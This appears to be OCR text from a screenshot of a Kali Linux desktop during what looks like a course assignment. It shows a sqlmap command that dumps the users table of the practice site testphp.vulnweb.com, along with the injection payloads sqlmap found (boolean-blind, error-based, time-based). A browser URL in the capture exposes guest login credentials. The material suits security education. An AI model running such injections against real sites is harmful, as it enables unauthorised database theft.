 110-SP23 C
Mid-Term TAS
Assignment 1
Graded: "Und
Assignment
CentOS-78-6
(2) WhatsApp
(185) Testphp
onworks.net/osessionx05/#/client/REVGQVVMVABjAGRlZmF1bHQ=?username=guest01&password=server0101
Error
Gmail
YouTube
Maps
Translate
News
Upwork-additional-que...
My Job Feed
Word
Models | Django docum...
New Tab
CS50 Manual Pages
Machine View
Applications Places Terminal Thu 13:45 1
root@kali: ~
File Edit View Search Terminal Help
[13:35:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] ending @ 13:35:12 /2023-03-30/
root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs -D acuart -T users -C phone --dum
p
{1.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 13:42:01 /2023-03-30/
[13:42:01] [INFO] resuming back-end DBMS 'mysql'
[13:42:01] [INFO] testing connection to the target URL
[13:42:02] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 2642=2642
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: cat=1 AND EXTRACTVALUE(3790,CONCAT(0x5c,0x71626a7171,(SELECT (ELT(3790=3790,1))),0x717a707a71))
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Open
Session
Save
Session
Remove Ads
Load my files
Save my files
Icecream
Screen Recorder
Type here to search
21°C Cloudy
10:45 PM